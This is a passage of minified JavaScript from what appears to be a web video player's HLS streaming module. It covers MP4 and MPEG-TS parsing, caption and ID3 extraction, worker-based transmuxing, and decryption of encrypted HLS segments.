I=I,J=f,($=($=v)===null?null:{seiNals:(I=wv(I,$)[$]||{}).seiNals,logs:I.logs,timescale:J})&&$.logs&&(b.logs=b.logs.concat($.logs)),$!==null&&$.seiNals?(this.pushNals($.seiNals),this.flushStream(),b):b.logs.length?{logs:b.logs,captions:[],captionStreams:[]}:null},this.pushNals=function(I){if(!this.isInitialized()||!I||I.length===0)return null;I.forEach(function(N){d.push(N)})},this.flushStream=function(){if(!this.isInitialized())return null;E?d.partialFlush():d.flush()},this.clearParsedCaptions=function(){b.captions=[],b.captionStreams={},b.logs=[]},this.resetCaptionStream=function(){if(!this.isInitialized())return null;d.reset()},this.clearAllCaptions=function(){this.clearParsedCaptions(),this.resetCaptionStream()},this.reset=function(){m=[],f=v=null,b?this.clearParsedCaptions():b={captions:[],captionStreams:{},logs:[]},this.resetCaptionStream()},this.reset()},Ua=function(d){for(var m=0,v=String.fromCharCode(d[m]),f="";v!=="\0";)f+=v,m++,v=String.fromCharCode(d[m]);return f+=v},Ev=kt.getUint64,$p=function(d){return d!==void 0||d!==null},zp=ri,pn=dn,Ii=nh,Ba=jp,oh={parseEmsgBox:function(d){var m,v,f,b,E,x,I,N=4,B=d[0],$=(B===0?(N=(N+=(b=Ua(d.subarray(N))).length)+(E=Ua(d.subarray(N))).length,f=($=new DataView(d.buffer)).getUint32(N),I=$.getUint32(N+=4),m=$.getUint32(N+=4),v=$.getUint32(N+=4),N+=4):B===1&&(f=($=new DataView(d.buffer)).getUint32(N),x=Ev(d.subarray(N+=4)),m=$.getUint32(N+=8),v=$.getUint32(N+=4),N=(N=(N+=4)+(b=Ua(d.subarray(N))).length)+(E=Ua(d.subarray(N))).length),{scheme_id_uri:b,value:E,timescale:f||1,presentation_time:x,presentation_time_delta:I,event_duration:m,id:v,message_data:new Uint8Array(d.subarray(N,d.byteLength))});return E=(b=$).scheme_id_uri!=="\0",x=(f=B)===0&&$p(b.presentation_time_delta)&&E,I=f===1&&$p(b.presentation_time)&&E,!(1<f)&&x||I?$:void 0},scaleTime:function(d,m,v,f){return d||d===0?d/m:f+v/m}},kv=kt.getUint64,Cv=ns,Av=Cp.parseId3Frames,xv=function(d){var m=d[0]===0?12:20;return zp(d[m]<<24|d[1+m]<<16|d[2+m]<<8|d[3+m])},Iv=function(d,m){return m=Ii(m,["moof","traf"]).reduce(function(v,x){var b=Ii(x,["tfhd"])[0],b=zp(b[4]<<24|b[5]<<16|b[6]<<8|b[7]),b=d[b]||9e4,x=Ii(x,["tfdt"])[0],E=new DataView(x.buffer,x.byteOffset,x.byteLength),x=x[0]===1?kv(x.subarray(4,12)):E.getUint32(4);let I;return typeof x=="bigint"?I=x/Cv.BigInt(b):typeof x!="number"||isNaN(x)||(I=x/b),v=(I=I<Number.MAX_SAFE_INTEGER?Number(I):I)<v?I:v},1/0),typeof m=="bigint"||isFinite(m)?m:0},Pv=function(m){var m=Ii(m,["moov","trak"]),v=[];return m.forEach(function(f){var b,E={},I=Ii(f,["tkhd"])[0],x=(I&&(x=(I=new DataView(I.buffer,I.byteOffset,I.byteLength)).getUint8(0),E.id=x===0?I.getUint32(12):I.getUint32(20)),Ii(f,["mdia","hdlr"])[0]),x=(x&&(I=Ba(x.subarray(8,12)),E.type=I==="vide"?"video":I==="soun"?"audio":I),Ii(f,["mdia","minf","stbl","stsd"])[0]),I=(x&&(I=x.subarray(8),E.codec=Ba(I.subarray(4,8)),x=Ii(I,[E.codec])[0])&&(/^[asm]vc[1-9]$/i.test(E.codec)?(b=x.subarray(78),Ba(b.subarray(4,8))==="avcC"&&11<b.length?(E.codec+=".",E.codec+=pn(b[9]),E.codec+=pn(b[10]),E.codec+=pn(b[11])):E.codec="avc1.4d400d"):/^mp4[a,v]$/i.test(E.codec)?(b=x.subarray(28),Ba(b.subarray(4,8))==="esds"&&20<b.length&&b[19]!==0?(E.codec+="."+pn(b[19]),E.codec+="."+pn(b[20]>>>2&63).replace(/^0/,"")):E.codec="mp4a.40.2"):E.codec=E.codec.toLowerCase()),Ii(f,["mdia","mdhd"])[0]);I&&(E.timescale=xv(I)),v.push(E)}),v},Lv=function(d,m=0){return Ii(d,["emsg"]).map(f=>{var f=oh.parseEmsgBox(new Uint8Array(f)),b=Av(f.message_data);return{cueTime:oh.scaleTime(f.presentation_time,f.timescale,f.presentation_time_delta,m),duration:oh.scaleTime(f.event_duration,f.timescale),frames:b}})},lh=Aa,Wp=Aa,cr=Qy,Ue={},ws=(Ue.ts={parseType:function(d,m){return d=qp(d),d===0?"pat":d===m?"pmt":m?"pes":null},parsePat:function(d){var m=Na(d),v=4+Ma(d);return m&&(v+=d[v]+1),(31&d[v+10])<<8|d[v+11]},parsePmt:function(d){var m={},v=Na(d),f=4+Ma(d);if(v&&(f+=d[f]+1),1&d[f+5]){for(var b=3+((15&d[f+1])<<8|d[f+2])-4,E=12+((15&d[f+10])<<8|d[f+11]);E<b;){var x=f+E;m[(31&d[x+1])<<8|d[x+2]]=d[x],E+=5+((15&d[x+3])<<8|d[x+4])}return m}},parsePayloadUnitStartIndicator:Na,parsePesType:function(d,m){switch(m[qp(d)]){case lh.H264_STREAM_TYPE:return"video";case lh.ADTS_STREAM_TYPE:return"audio";case lh.METADATA_STREAM_TYPE:return"timed-metadata";default:return null}},parsePesTime:function(d){var m,v,f;return!Na(d)||(m=4+Ma(d))>=d.byteLength?null:(v=null,192&(f=d[m+7])&&((v={}).pts=(14&d[m+9])<<27|(255&d[m+10])<<20|(254&d[m+11])<<12|(255&d[m+12])<<5|(254&d[m+13])>>>3,v.pts*=4,v.pts+=(6&d[m+13])>>>1,v.dts=v.pts,64&f)&&(v.dts=(14&d[m+14])<<27|(255&d[m+15])<<20|(254&d[m+16])<<12|(255&d[m+17])<<5|(254&d[m+18])>>>3,v.dts*=4,v.dts+=(6&d[m+18])>>>1),v)},videoPacketContainsKeyFrame:function(d){for(var m=4+Ma(d),v=d.subarray(m),f=0,b=0,E=!1;b<v.byteLength-3;b++)if(v[b+2]===1){f=b+5;break}for(;f<v.byteLength;)switch(v[f]){case 0:if(v[f-1]!==0)f+=2;else if(v[f-2]!==0)f++;else{for(b+3!==f-2&&ah(31&v[b+3])==="slice_layer_without_partitioning_rbsp_idr"&&(E=!0);v[++f]!==1&&f<v.length;);b=f-2,f+=3}break;case 1:v[f-1]!==0||v[f-2]!==0||(ah(31&v[b+3])==="slice_layer_without_partitioning_rbsp_idr"&&(E=!0),b=f-2),f+=3;break;default:f+=3}return v=v.subarray(b),f-=b,b=0,E=v&&3<v.byteLength&&ah(31&v[b+3])==="slice_layer_without_partitioning_rbsp_idr"?!0:E}},Ue.aac=xi,Ke.ONE_SECOND_IN_TS),Dv=function(d,m){for(var v,f=0,b=188;b<d.byteLength;)if(d[f]===71&&d[b]===71){switch(v=d.subarray(f,b),Ue.ts.parseType(v,m.pid)){case"pat":m.pid=Ue.ts.parsePat(v);break;case"pmt":var E=Ue.ts.parsePmt(v);m.table=m.table||{},Object.keys(E).forEach(function(x){m.table[x]=E[x]})}f+=188,b+=188}else f++,b++},Ov=function(d,m,v){for(var f,b,E,x,I=0,N=188,B=!1;N<=d.byteLength;)if(d[I]!==71||d[N]!==71&&N!==d.byteLength)I++,N++;else{if(f=d.subarray(I,N),Ue.ts.parseType(f,m.pid)==="pes"&&(b=Ue.ts.parsePesType(f,m.table),E=Ue.ts.parsePayloadUnitStartIndicator(f),b==="audio")&&E&&(x=Ue.ts.parsePesTime(f))&&(x.type="audio",v.audio.push(x),B=!0),B)break;I+=188,N+=188}for(I=(N=d.byteLength)-188,B=!1;0<=I;)if(d[I]!==71||d[N]!==71&&N!==d.byteLength)I--,N--;else{if(f=d.subarray(I,N),Ue.ts.parseType(f,m.pid)==="pes"&&(b=Ue.ts.parsePesType(f,m.table),E=Ue.ts.parsePayloadUnitStartIndicator(f),b==="audio")&&E&&(x=Ue.ts.parsePesTime(f))&&(x.type="audio",v.audio.push(x),B=!0),B)break;I-=188,N-=188}},Rv=function(d,m,v){for(var f,b,E,x,I,N,B,$,J=0,ce=188,oe=!1,pe={data:[],size:0};ce<d.byteLength;)if(d[J]===71&&d[ce]===71){if(f=d.subarray(J,ce),Ue.ts.parseType(f,m.pid)==="pes"&&(b=Ue.ts.parsePesType(f,m.table),E=Ue.ts.parsePayloadUnitStartIndicator(f),b==="video"&&(E&&!oe&&(x=Ue.ts.parsePesTime(f))&&(x.type="video",v.video.push(x),oe=!0),!v.firstKeyFrame))){if(E&&pe.size!==0){for(I=new Uint8Array(pe.size),N=0;pe.data.length;)B=pe.data.shift(),I.set(B,N),N+=B.byteLength;Ue.ts.videoPacketContainsKeyFrame(I)&&($=Ue.ts.parsePesTime(I))&&(v.firstKeyFrame=$,v.firstKeyFrame.type="video"),pe.size=0}pe.data.push(f),pe.size+=f.byteLength}if(oe&&v.firstKeyFrame)break;J+=188,ce+=188}else J++,ce++;for(J=(ce=d.byteLength)-188,oe=!1;0<=J;)if(d[J]===71&&d[ce]===71){if(f=d.subarray(J,ce),Ue.ts.parseType(f,m.pid)==="pes"&&(b=Ue.ts.parsePesType(f,m.table),E=Ue.ts.parsePayloadUnitStartIndicator(f),b==="video")&&E&&(x=Ue.ts.parsePesTime(f))&&(x.type="video",v.video.push(x),oe=!0),oe)break;J-=188,ce-=188}else J--,ce--},Nv=function(E,m){var v,f,b,E=(Ue.aac.isLikelyAacData(E)?function(x){for(var I,N,B=!1,$=0,J=null,ce=null,oe=0,pe=0;3<=x.length-pe;){switch(Ue.aac.parseType(x,pe)){case"timed-metadata":x.length-pe<10||(oe=Ue.aac.parseId3TagSize(x,pe))>x.length?B=!0:(ce===null&&(I=x.subarray(pe,pe+oe),ce=Ue.aac.parseAacTimestamp(I)),pe+=oe);break;case"audio":x.length-pe<7||(oe=Ue.aac.parseAdtsSize(x,pe))>x.length?B=!0:(J===null&&(I=x.subarray(pe,pe+oe),J=Ue.aac.parseSampleRate(I)),$++,pe+=oe);break;default:pe++}if(B)return null}return J===null||ce===null?null:{audio:[{type:"audio",dts:ce,pts:ce},{type:"audio",dts:ce+1024*$*(N=ws/J),pts:ce+1024*$*N}]}}:function(x){var I,N={pid:null,table:null},B={};for(I in Dv(x,N),N.table)if(N.table.hasOwnProperty(I))switch(N.table[I]){case Wp.H264_STREAM_TYPE:B.video=[],Rv(x,N,B),B.video.length===0&&delete B.video;break;case Wp.ADTS_STREAM_TYPE:B.audio=[],Ov(x,N,B),B.audio.length===0&&delete B.audio}return B})(E);return E&&(E.audio||E.video)?(m=m,(v=E).audio&&v.audio.length&&(typeof(f=m)!="undefined"&&!isNaN(f)||(f=v.audio[0].dts),v.audio.forEach(function(x){x.dts=cr(x.dts,f),x.pts=cr(x.pts,f),x.dtsTime=x.dts/ws,x.ptsTime=x.pts/ws})),v.video&&v.video.length&&(typeof(b=m)!="undefined"&&!isNaN(b)||(b=v.video[0].dts),v.video.forEach(function(x){x.dts=cr(x.dts,b),x.pts=cr(x.pts,b),x.dtsTime=x.dts/ws,x.ptsTime=x.pts/ws}),v.firstKeyFrame)&&((m=v.firstKeyFrame).dts=cr(m.dts,b),m.pts=cr(m.pts,b),m.dtsTime=m.dts/ws,m.ptsTime=m.pts/ws),E):null};class Gp{constructor(m,v){this.options=v||{},this.self=m,this.init()}init(){var m,v;this.transmuxer&&this.transmuxer.dispose(),this.transmuxer=new cv(this.options),m=this.self,(v=this.transmuxer).on("data",function(f){var b=f.initSegment,b=(f.initSegment={data:b.buffer,byteOffset:b.byteOffset,byteLength:b.byteLength},f.data);f.data=b.buffer,m.postMessage({action:"data",segment:f,byteOffset:b.byteOffset,byteLength:b.byteLength},[f.data])}),v.on("done",function(f){m.postMessage({action:"done"})}),v.on("gopInfo",function(f){m.postMessage({action:"gopInfo",gopInfo:f})}),v.on("videoSegmentTimingInfo",function(f){var b={start:{decode:Ke.videoTsToSeconds(f.start.dts),presentation:Ke.videoTsToSeconds(f.start.pts)},end:{decode:Ke.videoTsToSeconds(f.end.dts),presentation:Ke.videoTsToSeconds(f.end.pts)},baseMediaDecodeTime:Ke.videoTsToSeconds(f.baseMediaDecodeTime)};f.prependedContentDuration&&(b.prependedContentDuration=Ke.videoTsToSeconds(f.prependedContentDuration)),m.postMessage({action:"videoSegmentTimingInfo",videoSegmentTimingInfo:b})}),v.on("audioSegmentTimingInfo",function(f){var b={start:{decode:Ke.videoTsToSeconds(f.start.dts),presentation:Ke.videoTsToSeconds(f.start.pts)},end:{decode:Ke.videoTsToSeconds(f.end.dts),presentation:Ke.videoTsToSeconds(f.end.pts)},baseMediaDecodeTime:Ke.videoTsToSeconds(f.baseMediaDecodeTime)};f.prependedContentDuration&&(b.prependedContentDuration=Ke.videoTsToSeconds(f.prependedContentDuration)),m.postMessage({action:"audioSegmentTimingInfo",audioSegmentTimingInfo:b})}),v.on("id3Frame",function(f){m.postMessage({action:"id3Frame",id3Frame:f})}),v.on("caption",function(f){m.postMessage({action:"caption",caption:f})}),v.on("trackinfo",function(f){m.postMessage({action:"trackinfo",trackInfo:f})}),v.on("audioTimingInfo",function(f){m.postMessage({action:"audioTimingInfo",audioTimingInfo:{start:Ke.videoTsToSeconds(f.start),end:Ke.videoTsToSeconds(f.end)}})}),v.on("videoTimingInfo",function(f){m.postMessage({action:"videoTimingInfo",videoTimingInfo:{start:Ke.videoTsToSeconds(f.start),end:Ke.videoTsToSeconds(f.end)}})}),v.on("log",function(f){m.postMessage({action:"log",log:f})})}pushMp4Captions(f){this.captionParser||(this.captionParser=new Sv,this.captionParser.init());var v=new Uint8Array(f.data,f.byteOffset,f.byteLength),f=this.captionParser.parse(v,f.trackIds,f.timescales);this.self.postMessage({action:"mp4Captions",captions:f&&f.captions||[],logs:f&&f.logs||[],data:v.buffer},[v.buffer])}probeMp4StartTime({timescales:m,data:v}){m=Iv(m,v),this.self.postMessage({action:"probeMp4StartTime",startTime:m,data:v},[v.buffer])}probeMp4Tracks({data:m}){var v=Pv(m);this.self.postMessage({action:"probeMp4Tracks",tracks:v,data:m},[m.buffer])}probeEmsgID3({data:m,offset:v}){v=Lv(m,v),this.self.postMessage({action:"probeEmsgID3",id3Frames:v,emsgData:m},[m.buffer])}probeTs({data:m,baseStartTime:v}){v=typeof v!="number"||isNaN(v)?void 0:v*Ke.ONE_SECOND_IN_TS,v=Nv(m,v);let f=null;v&&((f={hasVideo:v.video&&v.video.length===2||!1,hasAudio:v.audio&&v.audio.length===2||!1}).hasVideo&&(f.videoStart=v.video[0].ptsTime),f.hasAudio)&&(f.audioStart=v.audio[0].ptsTime),this.self.postMessage({action:"probeTs",result:f,data:m},[m.buffer])}clearAllMp4Captions(){this.captionParser&&this.captionParser.clearAllCaptions()}clearParsedMp4Captions(){this.captionParser&&this.captionParser.clearParsedCaptions()}push(m){m=new Uint8Array(m.data,m.byteOffset,m.byteLength),this.transmuxer.push(m)}reset(){this.transmuxer.reset()}setTimestampOffset(m){m=m.timestampOffset||0,this.transmuxer.setBaseMediaDecodeTime(Math.round(Ke.secondsToVideoTs(m)))}setAudioAppendStart(m){this.transmuxer.setAudioAppendStart(Math.ceil(Ke.secondsToVideoTs(m.appendStart)))}setRemux(m){this.transmuxer.setRemux(m.remux)}flush(m){this.transmuxer.flush(),self.postMessage({action:"done",type:"transmuxed"})}endTimeline(){this.transmuxer.endTimeline(),self.postMessage({action:"endedtimeline",type:"transmuxed"})}alignGopsWith(m){this.transmuxer.alignGopsWith(m.gopsToAlignWith.slice())}}self.onmessage=function(d){d.data.action==="init"&&d.data.options?this.messageHandlers=new Gp(self,d.data.options):(this.messageHandlers||(this.messageHandlers=new Gp(self)),d.data&&d.data.action&&d.data.action!=="init"&&this.messageHandlers[d.data.action]&&this.messageHandlers[d.data.action](d.data))}})));let cy=(i,y,t)=>{var{type:s,initSegment:r,captions:g,captionStreams:n,metadata:l,videoFrameDtsTime:u,videoFramePtsTime:p}=i.data.segment,y=(y.buffer.push({captions:g,captionStreams:n,metadata:l}),i.data.segment.boxes||{data:i.data.segment.data}),g={type:s,data:new Uint8Array(y.data,y.data.byteOffset,y.data.byteLength),initSegment:new Uint8Array(r.data,r.byteOffset,r.byteLength)};typeof u!="undefined"&&(g.videoFrameDtsTime=u),typeof p!="undefined"&&(g.videoFramePtsTime=p),t(g)},py=({transmuxedData:i,callback:e})=>{i.buffer=[],e(i)},my=(i,e)=>{e.gopInfo=i.data.gopInfo},Mc=i=>{let{transmuxer:e,bytes:t,audioAppendStart:s,gopsToAlignWith:r,remux:n,onData:l,onTrackInfo:u,onAudioTimingInfo:p,onVideoTimingInfo:y,onVideoSegmentTimingInfo:g,onAudioSegmentTimingInfo:S,onId3:T,onCaptions:C,onDone:L,onEndedTimeline:P,onTransmuxerLog:O,isEndOfTimeline:R}=i,M={buffer:[]},q=R;var W,G;e.onmessage=Q=>{e.currentTransmux!==i||(Q.data.action==="data"&&cy(Q,M,l),Q.data.action==="trackinfo"&&u(Q.data.trackInfo),Q.data.action==="gopInfo"&&my(Q,M),Q.data.action==="audioTimingInfo"&&p(Q.data.audioTimingInfo),Q.data.action==="videoTimingInfo"&&y(Q.data.videoTimingInfo),Q.data.action==="videoSegmentTimingInfo"&&g(Q.data.videoSegmentTimingInfo),Q.data.action==="audioSegmentTimingInfo"&&S(Q.data.audioSegmentTimingInfo),Q.data.action==="id3Frame"&&T([Q.data.id3Frame],Q.data.id3Frame.dispatchType),Q.data.action==="caption"&&C(Q.data.caption),Q.data.action==="endedtimeline"&&(q=!1,P()),Q.data.action==="log"&&O(Q.data.log),Q.data.type!=="transmuxed")||q||(e.onmessage=null,py({transmuxedData:M,callback:L}),Uc(e))},s&&e.postMessage({action:"setAudioAppendStart",appendStart:s}),Array.isArray(r)&&e.postMessage({action:"alignGopsWith",gopsToAlignWith:r}),typeof n!="undefined"&&e.postMessage({action:"setRemux",remux:n}),t.byteLength&&(W=t instanceof ArrayBuffer?t:t.buffer,G=t instanceof ArrayBuffer?0:t.byteOffset,e.postMessage({action:"push",data:W,byteOffset:G,byteLength:t.byteLength},[W])),R&&e.postMessage({action:"endTimeline"}),e.postMessage({action:"flush"})},Uc=i=>{i.currentTransmux=null,i.transmuxQueue.length&&(i.currentTransmux=i.transmuxQueue.shift(),typeof i.currentTransmux=="function"?i.currentTransmux():Mc(i.currentTransmux))},Bc=(i,e)=>{i.postMessage({action:e}),Uc(i)},fy=(i,e)=>{e.currentTransmux?e.transmuxQueue.push(Bc.bind(null,e,i)):(e.currentTransmux=i,Bc(e,i))},Fc=i=>{i.transmuxer.currentTransmux?i.transmuxer.transmuxQueue.push(i):(i.transmuxer.currentTransmux=i,Mc(i))};var jc=i=>{fy("reset",i)},gy=i=>{let e=new uy,t=(e.currentTransmux=null,e.transmuxQueue=[],e.terminate);return e.terminate=()=>(e.currentTransmux=null,e.transmuxQueue.length=0,t.call(e)),e.postMessage({action:"init",options:i}),e};function Qr(i){let e=i.transmuxer,t=i.endAction||i.action,s=i.callback;var r,n=Zi({},i,{endAction:null,transmuxer:null,callback:null});let l=u=>{u.data.action===t&&(e.removeEventListener("message",l),u.data.data&&(u.data.data=new Uint8Array(u.data.data,i.byteOffset||0,i.byteLength||u.data.data.byteLength),i.data)&&(i.data=u.data.data),s(u.data))};e.addEventListener("message",l),i.data?(r=i.data instanceof ArrayBuffer,n.byteOffset=r?0:i.data.byteOffset,n.byteLength=i.data.byteLength,r=[r?i.data:i.data.buffer],e.postMessage(n,r)):e.postMessage(n)}function qc(i){let e=0;return i.audio&&e++,i.video&&e++,e}function Zr(i,e){var t=e.attributes||{},s=_a(function(r){if(r=r.attributes||{},r.CODECS)return wi(r.CODECS)}(e)||[]);return!Wc(i,e)||s.audio||((r,l)=>{if(!Wc(r,l))return!0;var l=l.attributes||{},u=r.mediaGroups.AUDIO[l.AUDIO];for(let p in u)if(!u[p].uri&&!u[p].playlists)return!0;return!1})(i,e)||(e=_a(function(r,n){if(r.mediaGroups.AUDIO&&n){var l=r.mediaGroups.AUDIO[n];if(l){for(var u in l)if(u=l[u],u.default&&u.playlists)return wi(u.playlists[0].attributes.CODECS)}}return null}(i,t.AUDIO)||[])).audio&&(s.audio=e.audio),s}function va(i,e){return(i=i&&window.getComputedStyle(i))?i[e]:""}function Bl(i,e){let t,s;return t=(t=i.attributes.BANDWIDTH?i.attributes.BANDWIDTH:t)||window.Number.MAX_VALUE,s=(s=e.attributes.BANDWIDTH?e.attributes.BANDWIDTH:s)||window.Number.MAX_VALUE,t-s}let Ci={FAILURE:2,TIMEOUT:-101,ABORTED:-102},Fl=i=>{i.forEach(e=>{e.abort()})},yy=i=>({bandwidth:i.bandwidth,bytesReceived:i.bytesReceived||0,roundTripTime:i.roundTripTime||0}),vy=i=>{var e=i.target,e={bandwidth:1/0,bytesReceived:0,roundTripTime:Date.now()-e.requestTime||0};return e.bytesReceived=i.loaded,e.bandwidth=Math.floor(e.bytesReceived/e.roundTripTime*8*1e3),e},jl=(i,e)=>e.timedout?{status:e.status,message:"HLS request timed-out at URL: "+e.uri,code:Ci.TIMEOUT,xhr:e}:e.aborted?{status:e.status,message:"HLS request aborted at URL: "+e.uri,code:Ci.ABORTED,xhr:e}:i?{status:e.status,message:"HLS request errored at URL: "+e.uri,code:Ci.FAILURE,xhr:e}:e.responseType==="arraybuffer"&&e.response.byteLength===0?{status:e.status,message:"Empty HLS response at URL: "+e.uri,code:Ci.FAILURE,xhr:e}:null,Hc=(i,e,t)=>(l,r)=>{var n=r.response,l=jl(l,r);if(l)return t(l,i);if(n.byteLength!==16)return t({status:r.status,message:"Invalid HLS key at URL: "+r.uri,code:Ci.FAILURE,xhr:r},i);var l=new DataView(n),u=new Uint32Array([l.getUint32(0),l.getUint32(4),l.getUint32(8),l.getUint32(12)]);for(let p=0;p<e.length;p++)e[p].bytes=u;return t(null,i)},Vc=(i,e)=>{var t,s=Sl(i.map.bytes);if(s!=="mp4")return t=i.map.resolvedUri||i.map.uri,e({internal:!0,message:`Found unsupported ${s||"unknown"} container for initialization segment at URL: `+t,code:Ci.FAILURE});Qr({action:"probeMp4Tracks",data:i.map.bytes,transmuxer:i.transmuxer,callback:({tracks:r,data:n})=>(i.map.bytes=n,r.forEach(function(l){i.map.tracks=i.map.tracks||{},i.map.tracks[l.type]||typeof(i.map.tracks[l.type]=l).id=="number"&&l.timescale&&(i.map.timescales=i.map.timescales||{},i.map.timescales[l.id]=l.timescale)}),e(null))})},_y=({segment:i,bytes:e,trackInfoFn:t,timingInfoFn:s,videoSegmentTimingInfoFn:r,audioSegmentTimingInfoFn:n,id3Fn:l,captionsFn:u,isEndOfTimeline:p,endedTimelineFn:y,dataFn:g,doneFn:S,onTransmuxerLog:T})=>{var C=i.map&&i.map.tracks||{};let L=!!(C.audio&&C.video),P=s.bind(null,i,"audio","start"),O=s.bind(null,i,"audio","end"),R=s.bind(null,i,"video","start"),M=s.bind(null,i,"video","end");Qr({action:"probeTs",transmuxer:i.transmuxer,data:e,baseStartTime:i.baseStartTime,callback:q=>{i.bytes=e=q.data,q=q.result,q&&(t(i,{hasAudio:q.hasAudio,hasVideo:q.hasVideo,isMuxed:L}),t=null),Fc({bytes:e,transmuxer:i.transmuxer,audioAppendStart:i.audioAppendStart,gopsToAlignWith:i.gopsToAlignWith,remux:L,onData:W=>{W.type=W.type==="combined"?"video":W.type,g(i,W)},onTrackInfo:W=>{t&&(L&&(W.isMuxed=!0),t(i,W))},onAudioTimingInfo:W=>{P&&typeof W.start!="undefined"&&(P(W.start),P=null),O&&typeof W.end!="undefined"&&O(W.end)},onVideoTimingInfo:W=>{R&&typeof W.start!="undefined"&&(R(W.start),R=null),M&&typeof W.end!="undefined"&&M(W.end)},onVideoSegmentTimingInfo:W=>{r(W)},onAudioSegmentTimingInfo:W=>{n(W)},onId3:(W,G)=>{l(i,W,G)},onCaptions:W=>{u(i,[W])},isEndOfTimeline:p,onEndedTimeline:()=>{y()},onTransmuxerLog:T,onDone:W=>{S&&(W.type=W.type==="combined"?"video":W.type,S(null,i,W))}})}})},$c=({segment:i,bytes:e,trackInfoFn:t,timingInfoFn:s,videoSegmentTimingInfoFn:r,audioSegmentTimingInfoFn:n,id3Fn:l,captionsFn:u,isEndOfTimeline:p,endedTimelineFn:y,dataFn:g,doneFn:S,onTransmuxerLog:T})=>{let C=new Uint8Array(e);if(L=C,0<ec(L,["moof"]).length){i.isFmp4=!0;let P=i.map.tracks,O={isFmp4:!0,hasVideo:!!P.video,hasAudio:!!P.audio},R=(P.audio&&P.audio.codec&&P.audio.codec!=="enca"&&(O.audioCodec=P.audio.codec),P.video&&P.video.codec&&P.video.codec!=="encv"&&(O.videoCodec=P.video.codec),P.video&&P.audio&&(O.isMuxed=!0),t(i,O),(M,q)=>{g(i,{data:C,type:O.hasAudio&&!O.isMuxed?"audio":"video"}),q&&q.length&&l(i,q),M&&M.length&&u(i,M),S(null,i,{})});Qr({action:"probeMp4StartTime",timescales:i.map.timescales,data:C,transmuxer:i.transmuxer,callback:({data:M,startTime:q})=>{e=M.buffer,i.bytes=C=M,O.hasAudio&&!O.isMuxed&&s(i,"audio","start",q),O.hasVideo&&s(i,"video","start",q),Qr({action:"probeEmsgID3",data:C,transmuxer:i.transmuxer,offset:q,callback:({emsgData:W,id3Frames:G})=>{e=W.buffer,i.bytes=C=W,P.video&&W.byteLength&&i.transmuxer?Qr({action:"pushMp4Captions",endAction:"mp4Captions",transmuxer:i.transmuxer,data:C,timescales:i.map.timescales,trackIds:[P.video.id],callback:Q=>{e=Q.data.buffer,i.bytes=C=Q.data,Q.logs.forEach(function(de){T(Fe(de,{stream:"mp4CaptionParser"}))}),R(Q.captions,G)}}):R(void 0,G)}})}})}else{var L;i.transmuxer?(typeof i.container=="undefined"&&(i.container=Sl(C)),i.container!=="ts"&&i.container!=="aac"?(t(i,{hasAudio:!1,hasVideo:!1}),S(null,i,{})):_y({segment:i,bytes:e,trackInfoFn:t,timingInfoFn:s,videoSegmentTimingInfoFn:r,audioSegmentTimingInfoFn:n,id3Fn:l,captionsFn:u,isEndOfTimeline:p,endedTimelineFn:y,dataFn:g,doneFn:S,onTransmuxerLog:T})):S(null,i,{})}},zc=function({id:i,key:e,encryptedBytes:t,decryptionWorker:s},r){let n=u=>{u.data.source===i&&(s.removeEventListener("message",n),u=u.data.decrypted,r(new Uint8Array(u.bytes,u.byteOffset,u.byteLength)))};s.addEventListener("message",n);let l;l=e.bytes.slice?e.bytes.slice():new Uint32Array(Array.prototype.slice.call(e.bytes)),s.postMessage(kc({source:i,encrypted:t,key:l,iv:e.iv}),[t.buffer,l.buffer])},by=({decryptionWorker:i,segment:e,trackInfoFn:t,timingInfoFn:s,videoSegmentTimingInfoFn:r,audioSegmentTimingInfoFn:n,id3Fn:l,captionsFn:u,isEndOfTimeline:p,endedTimelineFn:y,dataFn:g,doneFn:S,onTransmuxerLog:T})=>{zc({id:e.requestId,key:e.key,encryptedBytes:e.encryptedBytes,decryptionWorker:i},C=>{e.bytes=C,$c({segment:e,bytes:e.bytes,trackInfoFn:t,timingInfoFn:s,videoSegmentTimingInfoFn:r,audioSegmentTimingInfoFn:n,id3Fn:l,captionsFn:u,isEndOfTimeline:p,endedTimelineFn:y,dataFn:g,doneFn:S,onTransmuxerLog:T})})},Ty=({xhr:i,xhrOptions:e,decryptionWorker:W,segment:s,abortFn:r,progressFn:n,trackInfoFn:l,timingInfoFn:u,videoSegmentTimingInfoFn:p,audioSegmentTimingInfoFn:y,id3Fn:g,captionsFn:G,isEndOfTimeline:le,endedTimelineFn:C,dataFn:L,doneFn:P,onTransmuxerLog:O})=>{let R=[];var M,q,W=(({activeXhrs:ne,decryptionWorker:Ae,trackInfoFn:xe,timingInfoFn:pt,videoSegmentTimingInfoFn:Yt,audioSegmentTimingInfoFn:te,id3Fn:ie,captionsFn:Pe,isEndOfTimeline:Le,endedTimelineFn:lt,dataFn:Ne,doneFn:kt,onTransmuxerLog:Ze})=>{let De=0,Oe=!1;return(ke,fe)=>{if(!Oe){if(ke)return Oe=!0,Fl(ne),kt(ke,fe);if((De+=1)===ne.length){let pi=function(){if(fe.encryptedBytes)return by({decryptionWorker:Ae,segment:fe,trackInfoFn:xe,timingInfoFn:pt,videoSegmentTimingInfoFn:Yt,audioSegmentTimingInfoFn:te,id3Fn:ie,captionsFn:Pe,isEndOfTimeline:Le,endedTimelineFn:lt,dataFn:Ne,doneFn:kt,onTransmuxerLog:Ze});$c({segment:fe,bytes:fe.bytes,trackInfoFn:xe,timingInfoFn:pt,videoSegmentTimingInfoFn:Yt,audioSegmentTimingInfoFn:te,id3Fn:ie,captionsFn:Pe,isEndOfTimeline:Le,endedTimelineFn:lt,dataFn:Ne,doneFn:kt,onTransmuxerLog:Ze})};if(fe.endOfAllRequests=Date.now(),fe.map&&fe.map.encryptedBytes&&!fe.map.bytes)return zc({decryptionWorker:Ae,id:fe.requestId+"-init",encryptedBytes:fe.map.encryptedBytes,key:fe.map.key},Jt=>{fe.map.bytes=Jt,Vc(fe,ji=>{if(ji)return 